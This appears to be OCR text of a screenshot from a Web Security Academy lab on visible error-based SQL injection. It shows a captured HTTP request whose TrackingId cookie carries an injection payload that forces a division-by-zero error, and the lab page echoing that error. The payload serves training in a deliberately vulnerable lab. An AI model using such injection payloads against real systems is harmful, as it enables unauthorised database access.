 1 GET /filter?category=Pets HTTP/2
2 Host: 0ad200b404bd79e78769f2c900df00aa.web-security-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT 1/0) AS int)='1; session=nnGaWFx7B0mIeAvjvfmgnleiID4ri6OP
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad200b404bd79e78769f2c900df00aa.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ja,en-US;q=0.9,en;q=0.8
17
18
Search
0 highlights
Web Security
Academy
Visible error-based SQL injection
Back to lab home
Back to lab description
LAB Not solved
ERROR: division by zero
ERROR: division by zero